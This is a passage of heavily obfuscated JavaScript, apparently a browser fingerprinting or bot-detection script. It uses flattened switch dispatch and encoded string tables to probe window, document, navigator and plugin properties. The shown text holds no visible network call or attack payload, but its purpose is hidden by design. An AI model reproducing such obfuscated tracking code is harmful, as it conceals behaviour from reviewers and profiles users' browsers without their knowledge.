dD),BN,Rs,AV(xT),Nm,AV(Y0),lV,YX,AV(CS),AV(CS),AV(R2),AV(fI),Zs,AV(Pz),AV(RX),zT,AV(N9),N9,AV(N0),AV(O9),wO,R6,AV(BN),cJ,J0,Pz,GX,AV(MH),AV(RX),AV(CS),R6,QA,R6,GY,[R6],Zs,AV(ON),g6,AV(U4),lV,RX,AV(hD),Zs,vN,AV(QA),DO,R6,AV(ON),AV(FA),TT,AV(DO),AV(R2),ON,AV(J0),AV(Zs),zm,Qx,RX,zI,AV(zm),AV(Qx),DO,AV(TT),Bx,Zs,AV(Zs),AV(U4),lV,RX,AV(B9),O9,DO,[DO],AV(Rs),AV(RX),R6,R6,k9,AV(OI),R2,ON,AV(cJ),g6,AV(Zs),ON,AV(g6),Zs,AV(Zs),AV(X5),DO,AV(g6),AV(OI),ON,AV(ZE),U4,QA,AV(X5),kO,vN,RX,AV(U4),[J0],[kO],AV(CS),R2,Qx,AV(Bx),lV,ON,AV(ZE),U4,QA,AV(J0),lV,AV(X5),[RX],ZE,AV(pX),Hf,RX,ON,AV(sN),NH,AV(NH),tA,[QA],Y0,R2,J0,AV(QA),AV(k9),[Zs],R2,AV(kO),AV(Y0),Ws,AV(R2),AV(C4),sN,ON,AV(R2),AV(U4),AV(Y0),YX,DD,zm,AV(ON),AV(cJ),ZE,R6,AV(ZE),Qx,AV(RX),AV(Rs),Zs,vN,AV(QA),Rv,AV(U4),OI,AV(QA),AV(QA),R2,Qx,AV(RX),ZE,AV(vN),RX,N0,AV(DD),AV(RX),Qx,AV(ON),Qx,AV(lV),ON,U4,RX,AV(Zs),zI,DO,AV(U4),AV(J0),zI,AV(zm),AV(RX),AV(zm),wO,g6,AV(J0),AV(Qx),zm,AV(GY),mP,AV(DO),AV(g6),ON,AV(R2),[J0],AV(J0),AV(Qx),AV(Qx),DO,AV(kO),AV(g6),AV(R2),DO,U4,AV(H6),Nm,AV(RX),R6,AV(R2),AV(DO),zI,AV(U4),Qx,AV(RX),RX,zI,AV(hD),mj,CS,AV(Zs),J0,AV(Pz),CS,Zs,AV(U4),Qx,AV(hV),AV(OI),R2,Qx,AV(zm),AV(fI),AV(QA),AV(CS),ZV,AV(g6),Zs,AV(Zs),AV(J0),AV(RX),AV(vN),lV,AV(QA),AV(Qx),AV(RX),GX,AV(R2),AV(zI),R2,AV(ZE),U4,g6,zm,AV(QA),AV(lV),AV(g6),ON,ON,DO,AV(g6),AV(U4),zI,AV(lV),zI,AV(TT),BN,AV(Zs),AV(CS),Qx,AV(DO),Pz,AV(Bx),ZE,R2,AV(g6)];}break;case QW:{var W6h=Flh[rC];var FNh=Flh[HR];var SKh=Hn([],[]);var h4h=Y7(xc(FNh,If[xc(If.length,RX)]),lV);var WNh=TB[W6h];var rZh=R6;grh+=Uv;}break;case Zk:{var XJh=Flh[rC];grh-=A4;L8=function(pfh,cNh){return gZh.apply(this,[QW,arguments]);};return zs(XJh);}break;case xG:{grh=Wg;return [[U4,AV(CS),zm,AV(zI)],[x6,AV(R2),AV(WP),BN,AV(g6),RX,AV(U4),zm,DO,ON],[AV(Rv),Kz,AV(RX),AV(ON),RX,AV(RX),cJ,RX],[],[],[],[],[AV(Rs),ZV,R6,AV(g6),g6],[AV(DD),U4,AV(g6),AV(ON),AV(zc)],[],[AV(GY),AV(DO),CS,AV(Rs)],[],[],[Hf,RX,AV(RX),AV(NH)],[],[],[vN,AV(RX),Qx],[O9,DO,AV(Rv)],[sN,AV(ON),AV(Ws)],[tA,AV(DD),U4]];}break;case Jl:{grh+=xm;ghh=[AV(U4),AV(RX),AV(cJ),Nm,R6,AV(cJ),AV(WP),Zs,vN,cJ,AV(kO),OI,RX,ON,ZE,AV(g6),AV(DO),AV(QA),QA,CS,AV(R2),R6,AV(PS),GX,AV(GX),mP,DO,ON,AV(RX),AV(Rs),mP,AV(R2),AV(U4),J0,AV(ON),RX,RX,[R6],AV(WP),U4,U4,R2,AV(kO),AV(J0),kO,AV(zm),AV(RX),zI,AV(lV),DO,g6,AV(QA),DO,ON,AV(mP),GX,ZE,cJ,dD,AV(zm),QA,AV(ON),AV(DO),zI,AV(sN),xT,WP,R2,AV(R2),zm,AV(zI),Zs,AV(ON),g6,AV(DD),zI,AV(DO),J0,g6,AV(OI),g6,ON,ON,AV(J0),J0,AV(Qx),AV(DO),CS,AV(DD),DD,AV(Zs),zI,AV(U4),AV(DO),CS,AV(RX),hD,OI,AV(vN),AV(hD),AV(zm),AV(fI),R2,AV(S5),Bx,AV(cJ),CS,AV(Bx),N0,zI,AV(DD),AV(mj),Bx,cJ,AV(cJ),U4,R2,AV(g6),AV(cJ),R2,Qx,AV(Bx),lV,AV(ON),kO,AV(vN),ZE,AV(JD),WP,g6,AV(DO),RX,AV(CS),AV(RX),AV(J0),AV(g6),AV(Qx),DO,AV(DO),CS,AV(WP),mj,AV(Qx),AV(Qx),DO,OI,J0,cJ,RX,AV(Qx),[RX],R6,AV(cx),cJ,AV(OI),zT,AV(zm),AV(J0),AV(x6),TT,RX,[R6],AV(sN),BN,YX,AV(g6),QA,AV(cJ),AV(OI),zm,AV(K5),x6,Bx,J0,cJ,AV(U4),zm,AV(g6),dD,DO,RX,RX,QA,AV(U4),zm,AV(J0),OI,AV(dD),Qx,AV(DO),ZE,AV(Pz),U4,U4,AV(GY),WP,U4,AV(R2),lV,AV(R2),AV(U4),Zs,AV(CS),AV(RX),AV(vN),zI,AV(J0),RX,AV(Zs),zI,DO,AV(Rs),JD,AV(J0),k9,AV(QA),CS,AV(vN),J0,AV(U4),ZE,vN,R6,AV(cJ),AV(Kc),BN,AV(ZV),ZV,AV(ZV),Zs,AV(cJ),U4,AV(FA),FA,AV(U4),wO,AV(dD),zm,AV(K5),Kc,CS,zm,RX,AV(ZE),Qx,AV(RX),AV(Hf),YX,FA,R2,AV(OI),DO,ON,R2,AV(vN),AV(zm),dD,ZE,AV(g6),ON,R6,AV(QA),AV(J0),AV(CS),U4,U4,R6,wO,AV(lV),AV(g6),DO,OI,AV(R2),zm,AV(zI),zm,AV(Zs),dD,AV(kO),CS,AV(R2),J0,cJ,AV(DD),J0,QA,R2,AV(g6),AV(Qx),QA,AV(OI),R2,AV(ZE),AV(BN),PS,AV(cJ),DO,vN,AV(RX),AV(zm),AV(cJ),g6,DD,AV(hD),TT,AV(Zs),Zs,AV(CS),Bx,Zs,AV(CS),O9,AV(J0),AV(U4),zI,AV(U4),Qx,AV(RX),[RX],AV(ON),AV(GY),PS,CS,AV(Zs),AV(RX),JD,g6,AV(DO),AV(Y0),YX,AV(vN),DO,AV(hD),Kc,Zs,AV(cJ),lV,AV(lV),zm,AV(OI),AV(DO),CS,AV(zm),CS,ON,AV(Qx),ON,AV(ON),AV(zI),CS,AV(RX),AV(RX),DO,Qx,AV(DO),AV(OI),AV(RX),U4,QA,AV(R2),AV(g6),AV(CS),zm,Md,AV(YY),ON,AV(U4),zm,AV(J0),AV(Kc),fI,AV(ON),GX,dD,Zs,AV(B9),AV(Rs),Y0,Qx,AV(LB),fI,AV(ON),AV(DO),zc,AV(VH),ON,C4,AV(PV),AV(RX),AV(R2),AV(RX),fI,AV(ON),R2,GY,AV(U4),vN,g6,AV(U4),AV(RX),AV(fs),N0,DO,Rv,R6,AV(zI),wO,AV(pT),DO,Qx,AV(DO),AV(OI),AV(wO),BN,J0,AV(zI),AV(TT),Bx,Zs,AV(Zs),AV(DO),J0,AV(Kz),GY,Qx,AV(DO),AV(R2),AV(cJ),OI,AV(zm),AV(lV),AV(DO),U4,R6,AV(mj),lV,J0,AV(J0),R2,AV(ON),vN,AV(QA),R2,ON,AV(JD),CS,R2,AV(ZE),U4,g6];}break;case kk:{bgh=[[AV(ON),dD,AV(R2),QA],[AV(zm),vN,AV(QA)],[]];grh-=RU;}break;case CG:{grh-=Qv;XLh=[AV(DO),CS,AV(X5),zI,zI,AV(zI),vN,AV(QA),CS,[ON],RX,AV(ON),dD,AV(R2),QA,vN,AV(g6),AV(DO),AV(A0),mP,[cJ],AV(U4),RX,AV(QA),CS,AV(vN),J0,AV(U4),AV(RX),AV(DO),g6,AV(OI),g6,RX,R2,AV(ZE),ON,DO,ON,AV(RX),AV(Rs),[g6],RX,R6,AV(RX),AV(DO),zI,AV(U4),zm,AV(zI),AV(zI),[g6],CS,AV(zm),AV(cJ),Zs,AV(CS),AV(Zs),Zs,OI,AV(OI),CS,AV(TT),N0,AV(DO),J0,AV(zm),U4,AV(wO),[J0],ZE,Qx,AV(RX),Qx,AV(hD),dD,zm,AV(ON),J0,ON,AV(R2),AV(U4),Zs,AV(U4),Qx,AV(RX),AV(wO),Zs,AV(cJ),lV,AV(cJ),AV(MH),GY,AV(zm),RX,ZE,AV(J0),AV(RX),AV(DO),AV(OI),AV(RX),AV(Pz),R2,AV(U4),Bx,AV(cJ),CS,AV(Bx),N0,zI,AV(DD),AV(U4),zI,AV(ZE),AV(zI),zI,x6,R6,AV(QA),ON,AV(J0),AV(Y0),Kz,zm,U4,AV(RX),AV(VH),YX,FA,R2,AV(OI),DO,ON,AV(Hf),Kc,Zs,AV(ON),RX,ZE,AV(Ws),IH,Zs,[R6],Qx,AV(hD),dD,fI,AV(X5),GX,Qx,AV(lV),ON,AV(wO),JD,AV(Qx),ON,Qx,AV(RX),R6,AV(QA),AV(BN),S5,Qx,lV,AV(Zs),AV(dD),S5,AV(DO),AV(vN),QA,ON,AV(FA),Zs,vN,cJ,AV(kO),OI,RX,fs,lV,AV(ON),AV(OI),AV(kz),AV(J0),C4,AV(ON),QA,[Qx],AV(A0),AV(Pz),Kz,dD,AV(g6),AV(Y0),pX,[DO],AV(EF),sN,AV(ON),AV(Ws),N9,g6,AV(Y0),Y0,R2,AV(U4),vN,AV(U4),RX,AV(RX),AV(zc),hV,vN,AV(RX),Qx,AV(Zs),QA,ON,ON,AV(pX),hV,ON,AV(J0),zI,AV(zI),DO,zI,[ON],AV(pX),Ws,Qx,AV(RX),AV(RX),AV(ZE),AV(ON),RX,AV(Y0),Ws,AV(R2),AV(C4),sN,AV(vN),AV(g6),AV(Y0),Nm,DD,Zs,AV(U4),ON,AV(LH),AV(zI),K5,AV(zI),zm,AV(J0),AV(DO),AV(H6),AV(RX),QA,AV(J0),AV(Qx),AV(Qx),DO,OI,AV(kO),ON,AV(J0),zm,AV(J0),AV(DO),AV(RX),AV(DO),CS,AV(Nm),Bx,AV(cJ),zI,DO,AV(lV),g6,AV(cJ),Zs,AV(Rs),[J0],OI,RX,AV(Zs),vN,[Qx],AV(vN),lV,AV(QA),AV(Qx),AV(RX),GX,AV(zm),AV(zm),[R6],zm,AV(QA),AV(lV),AV(g6),ON,ON,R6,zI,AV(QA),AV(J0),zm,Qx,AV(ON),AV(DO),AV(vN),lV,RX,QA,AV(cJ),cJ,AV(QA),AV(zI),[g6],OI,RX,AV(DO),AV(zm),R6,CS,AV(B9),PS,R6,OI,AV(zm),OI,R6,AV(dD),AV(cJ),zI,AV(RX),AV(RX),DO,Qx,AV(DO),AV(OI),kO,AV(ON),AV(g6),AV(U4),AV(DO),Qx,AV(QA),U4,AV(GY),mP,[cJ],Qx,AV(J0),Qx,R6,R6,AV(DD),U4,R2,AV(kO),AV(mj),mj,R2,AV(J0),zm,AV(vN),[DO],RX,AV(U4),zm,AV(zI),AV(zI),cJ,cJ,Qx,Qx,cJ,AV(p7),DO,DO,DO,DO,AV(hV),RX,Qx,AV(DO),CS,AV(O9),xT,AV(J0),QA,AV(QA),R2,Qx,AV(RX),AV(Rv),H6,AV(mP),zm,Qx,AV(mj),Zs,vN,AV(QA),DO,cJ,g6];}break;}}};var Kfh=function(){return F["Math"]["floor"](F["Math"]["random"]()*100000+10000);};var CNh=function(){return sO.apply(this,[hQ,arguments]);};var ARh=function nPh(Rth,Q6h){var DRh=nPh;var lRh=bJh(new Number(f6),M4h);var IFh=lRh;lRh.set(Rth);do{switch(IFh+Rth){case gm:{var lPh;return If.pop(),lPh=jwh[UIh],lPh;}break;case S1:{var DNh=TX(typeof F[kE()[Dv(QA)](J0,XU,dV,cx)][rv(typeof Fv()[tJ(fH)],Hn('',[][[]]))?Fv()[tJ(rS)].call(null,Xrh,cP):Fv()[tJ(OI)](GT,Vvh)],XE()[sR(wO)](m6,HU,QU(R6)))?rv(typeof XE()[sR(HX)],Hn([],[][[]]))?XE()[sR(QA)](mf,VT,QU(QU(RX))):XE()[sR(U4)](D9,SB,K5):XE()[sR(Qx)](k6,Kx,QU({}));var rJh=rv(typeof F[kE()[Dv(QA)].apply(null,[EF,XU,dV,BN])][kE()[Dv(Od)](QU(QU({})),qE,R6,YY)],XE()[sR(wO)](m6,HU,QU(RX)))||rv(typeof F[XE()[sR(CS)].apply(null,[wE,CS,Hf])][rv(typeof kE()[Dv(Kz)],Hn([],[][[]]))?kE()[Dv(Od)].call(null,QU(RX),qE,R6,J0):kE()[Dv(kO)](pX,LB,FH,YY)],pE(typeof XE()[sR(JV)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[Jrh,T0,TJ]):XE()[sR(wO)](m6,HU,Rs))?XE()[sR(QA)].apply(null,[mf,VT,QU(R6)]):XE()[sR(Qx)].apply(null,[k6,Kx,QU(QU(R6))]);var PNh=TX(F[pE(typeof kE()[Dv(Nm)],'undefined')?kE()[Dv(kO)].call(null,vF,Gj,w0,g6):kE()[Dv(QA)](wO,XU,dV,YF)][XE()[sR(CS)].call(null,wE,CS,DO)][XE()[sR(Tc)](GP,ls,EF)][pE(typeof Fv()[tJ(Sx)],Hn([],[][[]]))?Fv()[tJ(OI)](KWh,hZh):Fv()[tJ(m9)](gB,UX)](kE()[Dv(nA)](Zs,Ylh,vd,pX)),null)?XE()[sR(QA)](mf,VT,Nc):XE()[sR(Qx)].call(null,k6,Kx,NH);var WFh=TX(F[kE()[Dv(QA)].apply(null,[QU(QU({})),XU,dV,VO])][XE()[sR(CS)].call(null,wE,CS,PV)][XE()[sR(Tc)](GP,ls,O9)][Fv()[tJ(m9)](gB,UX)](bF()[z4(IH)](PS,p7,pX,QA,U5)),null)?XE()[sR(QA)].call(null,mf,VT,Qx):XE()[sR(Qx)].apply(null,[k6,Kx,QU(QU({}))]);var QNh=[Nbh,H6h,BPh,DNh,rJh,PNh,WFh];Rth-=bW;var LJh=QNh[rv(typeof fT()[Qc(IH)],'undefined')?fT()[Qc(RX)](RV,TT,UM,p7,cJ):fT()[Qc(vN)](shh,Nc,Ec,R2,XV)](kE()[Dv(sN)].call(null,pX,Dj,c5,Yx));var Yfh;}break;case Gf:{var jwh=Q6h[rC];var UIh=Q6h[HR];var X6h=Q6h[cr];If.push(GFh);F[rv(typeof kE()[Dv(nS)],Hn([],[][[]]))?kE()[Dv(zm)].call(null,lz,xl,Mn,S9):kE()[Dv(kO)].apply(null,[hD,md,Z2h,ZE])][Fv()[tJ(ZE)].call(null,LH,Vt)](jwh,UIh,Ez(kq,[Fv()[tJ(vN)](FH,nJ),X6h,XE()[sR(DD)].call(null,tB,hD,kz),QU(R6),kE()[Dv(N0)].call(null,TT,m6,A0,KD),QU(R6),kE()[Dv(DD)](B9,rn,dD,xT),QU(r6[R2])]));Rth-=tv;}break;case Lm:{var EIh=Q6h[rC];If.push(vz);Rth+=Tk;var kJh=Ez(kq,[XE()[sR(cx)].apply(null,[bP,JV,QU(QU({}))]),EIh[R6]]);IS(r6[RX],EIh)&&(kJh[kE()[Dv(Kz)].call(null,Bx,DM,pj,Y0)]=EIh[RX]),IS(DO,EIh)&&(kJh[XE()[sR(xd)].call(null,slh,Tc,vF)]=EIh[DO],kJh[kE()[Dv(Mt)](gS,JJ,R2,Bx)]=EIh[g6]),this[fT()[Qc(U4)](dB,x6,Bhh,dD,ZE)][XE()[sR(g6)].call(null,IQh,hV,cx)](kJh);If.pop();}break;case kU:{F[kE()[Dv(zm)](TJ,lI,Mn,QU(R6))][Fv()[tJ(ZE)](LH,AN)](xRh,Mnh,Ez(kq,[Fv()[tJ(vN)](FH,tF),Cvh,XE()[sR(DD)].apply(null,[zY,hD,Rs]),QU(r6[R2]),kE()[Dv(N0)].call(null,VH,Tn,A0,Hj),QU(R6),kE()[Dv(DD)](QU(QU({})),SN,dD,nS),QU(R6)]));Rth-=Q3;var Hfh;return If.pop(),Hfh=xRh[Mnh],Hfh;}break;case fC:{var Gbh=Q6h[rC];If.push(zqh);var Twh=Gbh[kE()[Dv(Kc)](zm,wN,lT,ZV)]||{};Twh[XE()[sR(S5)](UM,R2,QU([]))]=Fv()[tJ(Kz)](cc,AZh),delete Twh[kE()[Dv(48)](35,1312,72,91)],Gbh[kE()[Dv(Kc)](kz,wN,lT,QU(R6))]=Twh;If.pop();Rth+=G;}break;case ZI:{Rth+=GE;if(rv(Zfh,undefined)&&rv(Zfh,null)&&jS(Zfh[Fv()[tJ(R6)].apply(null,[I2,wJ])],R6)){try{var TYh=If.length;var IUh=QU({});var t4h=F[Fv()[tJ(Cs)].call(null,sN,Ff)](Zfh)[XE()[sR(Rs)].call(null,WX,I9,VH)](kE()[Dv(Sx)](Hj,Tnh,fH,VH));if(jS(t4h[Fv()[tJ(R6)].call(null,I2,wJ)],ON)){Tbh=F[Fv()[tJ(ON)](J0,CP)](t4h[r6[GX]],ZE);}}catch(mJh){If.splice(xc(TYh,RX),Infinity,SA);}}}break;case ml:{return If.pop(),tFh=qIh[HOh],tFh;}break;case zr:{var xRh=Q6h[rC];Rth+=Wm;var Mnh=Q6h[HR];var Cvh=Q6h[cr];If.push(OZh);}break;case Jl:{Rth-=FJ;var sOh=Q6h[rC];If.push(Oc);var wUh=Ez(kq,[XE()[sR(cx)](gJ,JV,QU(RX)),sOh[R6]]);IS(r6[RX],sOh)&&(wUh[kE()[Dv(Kz)].apply(null,[kz,pKh,pj,S5])]=sOh[r6[RX]]),IS(DO,sOh)&&(wUh[pE(typeof XE()[sR(N9)],'undefined')?XE()[sR(U4)](WT,vz,QU(RX)):XE()[sR(xd)](EV,Tc,rj)]=sOh[DO],wUh[kE()[Dv(Mt)].call(null,nS,DP,R2,QU({}))]=sOh[g6]),this[fT()[Qc(U4)].apply(null,[dB,cJ,Zp,C4,ZE])][XE()[sR(g6)].call(null,jX,hV,C4)](wUh);If.pop();}break;case mn:{Rth-=VE;var NEh;return If.pop(),NEh=Tbh,NEh;}break;case A:{var NRh=Q6h[rC];If.push(Qs);var bPh=NRh[kE()[Dv(Kc)](IH,GU,lT,x6)]||{};Rth+=bl;bPh[XE()[sR(S5)](dY,R2,QU(QU({})))]=Fv()[tJ(Kz)].apply(null,[cc,p4]),delete bPh[kE()[Dv(48)].call(null,45,1746,72,58)],NRh[kE()[Dv(Kc)](N0,GU,lT,V2)]=bPh;If.pop();}break;case v6:{return If.pop(),Yfh=LJh,Yfh;}break;case CI:{Rth-=Ev;var qIh=Q6h[rC];var HOh=Q6h[HR];var C4h=Q6h[cr];If.push(Ks);F[kE()[Dv(zm)].apply(null,[Nc,Mv,Mn,LB])][Fv()[tJ(ZE)].apply(null,[LH,j2])](qIh,HOh,Ez(kq,[Fv()[tJ(vN)](FH,dk),C4h,pE(typeof XE()[sR(X4)],Hn([],[][[]]))?XE()[sR(U4)].call(null,rs,R0,Y0):XE()[sR(DD)].call(null,KF,hD,YY),QU(R6),rv(typeof kE()[Dv(WV)],Hn('',[][[]]))?kE()[Dv(N0)].apply(null,[IH,Vv,A0,GY]):kE()[Dv(kO)].apply(null,[QU(QU(R6)),ckh,t3h,QU(QU({}))]),QU(R6),kE()[Dv(DD)](Qx,nN,dD,ZE),QU(R6)]));var tFh;}break;case zZ:{var znh=Q6h[rC];If.push(JT);Rth-=DN;var Xvh=Ez(kq,[XE()[sR(cx)](t6,JV,KV),znh[R6]]);IS(r6[RX],znh)&&(Xvh[kE()[Dv(Kz)](PV,w7,pj,g6)]=znh[RX]),IS(DO,znh)&&(Xvh[XE()[sR(xd)](JCh,Tc,YF)]=znh[DO],Xvh[kE()[Dv(Mt)].apply(null,[Nc,EE,R2,S9])]=znh[g6]),this[fT()[Qc(U4)](dB,LB,ED,mj,ZE)][pE(typeof XE()[sR(vP)],Hn('',[][[]]))?XE()[sR(U4)](Np,tp,QU([])):XE()[sR(g6)].call(null,Dhh,hV,Mt)](Xvh);If.pop();}break;case m4:{Rth-=Lg;var D4h=Q6h[rC];If.push(SA);var rIh=D4h[kE()[Dv(Kc)].apply(null,[QU(QU(RX)),kL,lT,QU(RX)])]||{};rIh[XE()[sR(S5)](cY,R2,QU(RX))]=rv(typeof Fv()[tJ(pX)],Hn([],[][[]]))?Fv()[tJ(Kz)](cc,Zt):Fv()[tJ(OI)].call(null,OPh,R8),delete rIh[kE()[Dv(48)].apply(null,[81,1849,72,71])],D4h[pE(typeof kE()[Dv(CH)],Hn([],[][[]]))?kE()[Dv(kO)](zm,wx,kO,dD):kE()[Dv(Kc)].call(null,DO,kL,lT,QU([]))]=rIh;If.pop();}break;case Y:{Rth-=W6;If.push(Thh);var Nbh=F[kE()[Dv(QA)](QU(QU(R6)),XU,dV,rj)][XE()[sR(CGh)](KF,BN,wO)]||F[XE()[sR(CS)](wE,CS,X5)][XE()[sR(CGh)](KF,BN,Nm)]?XE()[sR(QA)](mf,VT,pX):XE()[sR(Qx)].call(null,k6,Kx,Nc);var H6h=TX(F[rv(typeof kE()[Dv(WV)],Hn([],[][[]]))?kE()[Dv(QA)].call(null,QU(QU(RX)),XU,dV,OI):kE()[Dv(kO)].call(null,QA,Qx,J8,QU(QU({})))][pE(typeof XE()[sR(hV)],'undefined')?XE()[sR(U4)].apply(null,[Yhh,YT,PV]):XE()[sR(CS)].call(null,wE,CS,x6)][XE()[sR(Tc)](GP,ls,xd)][Fv()[tJ(m9)](gB,UX)](rv(typeof Fv()[tJ(K5)],Hn('',[][[]]))?Fv()[tJ(rS)](Xrh,cP):Fv()[tJ(OI)](zD,Wgh)),null)?pE(typeof XE()[sR(Wc)],Hn([],[][[]]))?XE()[sR(U4)](K1h,Gd,QU(QU(R6))):XE()[sR(QA)].apply(null,[mf,VT,Ws]):XE()[sR(Qx)](k6,Kx,Qx);var BPh=TX(typeof F[kE()[Dv(PV)](YX,qU,vU,p7)][Fv()[tJ(rS)](Xrh,cP)],XE()[sR(wO)].call(null,m6,HU,QU({})))&&F[kE()[Dv(PV)].call(null,V2,qU,vU,MH)][Fv()[tJ(rS)](Xrh,cP)]?XE()[sR(QA)].apply(null,[mf,VT,NH]):XE()[sR(Qx)].call(null,k6,Kx,LH);}break;case LQ:{var Fwh;If.push(EB);return Fwh=[F[kE()[Dv(PV)].apply(null,[QU(QU(R6)),pkh,vU,zT])][pt()[mO(Kc)](VO,ZE,M0,QU(QU([])),hV,Rgh)]?F[kE()[Dv(PV)](cJ,pkh,vU,QU({}))][pt()[mO(Kc)](YX,ZE,M0,Bx,Yx,Rgh)]:Fv()[tJ(TV)].apply(null,[bd,pP]),F[pE(typeof kE()[Dv(Ath)],'undefined')?kE()[Dv(kO)](Y0,Df,Ld,LB):kE()[Dv(PV)].call(null,IH,pkh,vU,IH)][fT()[Qc(GY)](YNh,DD,ET,S5,QA)]?F[kE()[Dv(PV)](fI,pkh,vU,LB)][pE(typeof fT()[Qc(N0)],Hn([],[][[]]))?fT()[Qc(vN)](rGh,mj,Yx,pT,CA):fT()[Qc(GY)](YNh,TT,ET,GX,QA)]:Fv()[tJ(TV)](bd,pP),F[kE()[Dv(PV)](wO,pkh,vU,TT)][bF()[z4(Mt)](Qx,fs,cx,J0,M0)]?F[kE()[Dv(PV)].apply(null,[vF,pkh,vU,Rv])][pE(typeof bF()[z4(IH)],Hn(Fv()[tJ(cJ)].call(null,vU,nU),[][[]]))?bF()[z4(zI)](x6,Hf,XQh,LP,lS):bF()[z4(Mt)].call(null,Pz,YY,cx,J0,M0)]:rv(typeof Fv()[tJ(khh)],'undefined')?Fv()[tJ(TV)].call(null,bd,pP):Fv()[tJ(OI)].apply(null,[ld,z0]),TX(typeof F[kE()[Dv(PV)](O9,pkh,vU,lV)][XE()[sR(gS)].apply(null,[JF,U4,VO])],rv(typeof XE()[sR(VT)],Hn([],[][[]]))?XE()[sR(wO)](CN,HU,QU(R6)):XE()[sR(U4)](H7,zhh,H6))?F[kE()[Dv(PV)](Rs,pkh,vU,PV)][pE(typeof XE()[sR(A0)],Hn([],[][[]]))?XE()[sR(U4)].call(null,Jrh,BH,k9):XE()[sR(gS)](JF,U4,QU([]))][Fv()[tJ(R6)].call(null,I2,ct)]:AV(RX)],If.pop(),Fwh;}break;case UP:{var Zfh=Q6h[rC];Rth-=xE;var Tbh;If.push(SA);}break;case xQ:{return String(...Q6h);}break;case Pt:{return parseInt(...Q6h);}break;}}while(IFh+Rth!=V4);};var GCh=function(Sth){return ~Sth;};var MJh=function(){if(F["Date"]["now"]&&typeof F["Date"]["now"]()==='number'){return F["Date"]["now"]();}else{return +new (F["Date"])();}};var Fx=function(){q8=["~+*8:\rR","7:\x07","03(6","#58U","\b+34,\nR","+:O\r,/<\fR$+>\x3f+\r","k","51>","0\x3f8:0C","G;\"0","1","V0$9-\v\v","*:\fT","306n98(",")\x07C\r05|C~9<\fR\b0p0C","9\x3f0+s/6","J","/+\x07","3\b","-T\t\x3f.4\t","\'.6\nJ","4$","Q\n:\fT",";\'\x3f#%12C\t*\x3f.","\vT\n;>5","G\b","G\b","\x3f\bH.*5.>\n","=\"9>\n&J\n;>(","91C72%;6","-","#(>\f","R$;<92_","\b10","+","6\tK","/\bC","(","T","T","D\b<","WS","331S\t<<9",">","*H\v","903J[\x3f$\x3f7^R\n.$","\x00S\t;>(\f\t\nV","1*","E(0$4:\ru\v;34\b\v",";#33\b","\fH*","5*6.I1>)","- 9:0_65/6\r","&","JG1.+[3J\x00s92","\x3f\"+","\fS\b3\x3f*:","/:","O\t*}06\v\b0#3-","35/,","\f\rB\n\v","\x3fO\r>5","72.>\n","8&n","5,\x3f\tG","(:",":%93*l0+/)0r.1\t\b\x00B9855H/\"/+\v\r^nanlJNUC^ua","N","\f2","U\f\b,4","\tT","\x00-","1.8","U\b",";\";",";",">\n","\f*","G=2<\n:\f\b\nI","<\fD","qnRVR\nVVr}m","0#9-\n)V=51:7C","\x00J5","/.5-\f","\r$.6","2$=","\x3f79\x07","&6","\bE\b=","\nv\b*\x3f\f7\fE*",".3:","I","*","gwA ,d\bq","+>C0$","T\t:5.:\f","","\x00C\b7253\v;>(,","85/J",";g:*5(:","45,","I(,928",",\r","<J;","K",":\"5)\t","\rV\t:58\f\nR","pQ","[\x3f$4bQ\x40CC7\"9,C=OWGna|CKUkplgDKSKW~\vE","6=2","!$G\b\t1(6\f+I*"," =8\"",";=$n2-1+2t(3\v\v\x07\'!D;6;7\bJ\t1 --\rP\f\'*lnLHWMPfist","-","B","(T\r=5\v0\fT","2:\t","45,_","\v-043-","\x3f48\b\rR7-$91\t","6,",",0\r\'G","\n","k7<0>^\x3f\x402$|\v\t","\nE\n1&9","O\x3f=9\t\fK3","2.:","<=51\n$","-$3/","R*","G\v558","","A<92d.:","C66\f\v","\x00\'N8","\x3f3\rR\"",";&","*O\f\n91:^+SJ7>","$9\'\nC",";#33\b\x07i\v7\x3f2,","\bH;#5,-\vC1/7","-$.:",";=3)","\n)I7*mK_7;/2d+&3NK\"_7-/2b3)<N5-g=\"\r,>%c:2a8>0s*%\f0\x3f.2R)&\n/91d=\"\r;,:%c/2(>\"s*%\f=.2d)\"\b\n/-1g=\"\v\r,\x3f%c:2\f8>4s*%\f0\x3f.2)&\n/91e-\"3$;,:%c22>\"s*)\f,.2d)%\n,91g=\"\r,>c:28>!s*%\f\x3f.2R)&\n\n/91e\"\r,:%c:2O>\"s))\f..2d)#\n/N1g=\"\t\r,\x3f5c:&48>0s*%\f\x3f.2J)&\n/91cJ\"\r,:%c92>\"s*\f5.2d)!\b\n/-1g=\"\r,8Rc:28>1s*%\f0\x3f.2)&\t\n/91gJ\"\rf,:%c328>\"E\f1.2d)$\b\n/\v1g=\"\n\r,9%c:2\f8>1s*%\fm\x3f.2)&\n\n/91d\"\r,:%c82(>\"s)5\f\x3f.2d)#\b\n/1g=\"\r,9Rc:2\f\n8>0s*%\f\x3fB)&\n/91b=\"\r,:%c)2O>\"s)%\f(.2d)$o\n/\v1g=\"\r,85c:28>%s*%\f0\x3f.1t)&\n/91`\"\rj,:%c:28>\"s*\f*.2d)&\b<1g3*=)l5&\b.VW+,:&A+\x07\n/9*C/$&=,:3`82n1wi0\"g0!\f\f<MW:\v5=1g3*=Sh5&#\x3f5_4-:/&:S5hJr*#7+=!\b^5&7\rs*&*S:%l<)9-WrI>9<:\"c2&\v;K\"K\f&-78\"g85ll+2(\bR1\b.2a$NU\f&/8\"g852\x3f1\'r8&=5V5&\x3f: |\x3f/g8024\x3f\"gV\x3f+9$p=m3\x3f>*g:-\x3f+J:\"g:&nckC\"g5\r7:\"l097\v;o:\"+*S:\n)7*e:&n7:\"l.6\'\x3f: |-g93l2\t:\"gK%\f8\x3f:t\x3f(;\x3f:\'c6-WA8\n)\n**g:-3\fN\v/u&,\x3f\"g=\r\r7:\"p904:+C\"dI\v$\x07\";M&\x3f=Wg*&ig7:\"l6o\x3f:%w#-\'\t3.:\"B\vn%<=Vo:&\r<k:&\vF*g:-\t.\fN\v/uK:\"g:176:*ma","W\b.3f","r\n;\x3f)+J:\x00R;","\x07K$0","752+\nI]~ 3-\n\tON","\fK\v\v;$50","\r\x4031>\"B;#/","g(\rX","\x00;$(+I\v,$%\b\x00T*\x3f.,","O","\fH-#=8","\r\nA1\"","\fR,","G0$/\fU\b09,\v","\fH=$","X]ECF","\rU\b0(0\fC","\x00","=\vB+\b-$>\n","\t5","|psRWO\nWK","b739\fH*931;\rH","][<01(6\b